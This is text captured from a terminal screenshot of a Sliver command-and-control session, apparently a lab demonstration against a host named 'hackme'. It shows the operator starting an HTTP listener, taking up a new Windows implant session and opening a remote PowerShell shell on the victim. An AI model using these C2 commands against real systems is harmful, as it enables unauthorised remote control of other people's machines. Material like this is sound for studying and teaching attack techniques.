 root@attack: /home/user
All hackers gain fear
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session f57ebcb9 NEW_SHAKEDOWN - 192.16 (hackme) - windows/amd64 - Fri, 22 Aug 2025 16:26:25 UTC
[server] sliver > use f57ebcb9
[*] Active session NEW_SHAKEDOWN (f57ebcb9-783b-449b-ad02-c1ccfc5298ea)
[server] sliver (NEW_SHAKEDOWN) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 2404
PS C:\Users\localadmin\Downloads>